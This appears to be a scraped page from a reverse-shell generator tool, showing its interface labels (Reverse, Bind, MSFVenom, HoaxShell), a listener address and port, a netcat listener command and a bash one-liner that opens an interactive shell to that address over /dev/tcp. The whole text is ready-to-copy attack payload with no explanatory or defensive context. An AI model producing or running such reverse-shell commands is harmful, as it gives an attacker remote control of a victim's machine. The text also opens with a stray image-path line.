 IP 172.17.0.1 Port 1234 +1
🚀 nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
🚀 bash -i >& /dev/tcp/172.17.0.1/1234 0>&1